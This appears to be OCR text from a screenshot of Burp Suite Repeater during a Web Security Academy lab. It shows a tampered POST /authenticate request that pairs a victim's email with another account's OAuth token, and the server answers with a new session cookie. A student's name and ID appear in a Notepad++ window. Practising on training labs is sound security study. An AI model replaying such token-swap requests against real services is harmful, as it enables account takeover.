 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel < > Follow redirection
Target: https://0a39005204a73cc080cc5d76000500c0.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /authenticate HTTP/2
2 Host: 0a39005204a73cc080cc5d76000500c0.web-security-academy.net
3 Cookie: session=jRacBRxEPNi6YWw8DEcggNrM6jQrg6JH
4 Content-Length: 111
5 Sec-Ch-Ua:
6 Accept: application/json
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
10 Sec-Ch-Ua-Platform: ""
11 Origin: https://0a39005204a73cc080cc5d76000500c0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a39005204a73cc080cc5d76000500c0.web-security-academy.net/oauth-callback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"O1y2ZihoFcP9gS_kZlqe3aRxZOy8ht3sWu59NFRf2-7"
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=pmyaOCCR1PPY98U0TgyRdsCZk0iGWfeN; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search...
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 4
*new 6 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 1 new 3 new 7 new 2 new 5 new 4
1 Em tên là Triết
2 triettmse172241
Ln : 2 Col : 16 Pos : 37 Windows (CR LF) UTF-8 INS
Done
168 bytes | 316 millis
1
27°C
Có mây rải rác
Search
ENG
VI
23:42
01/22/2024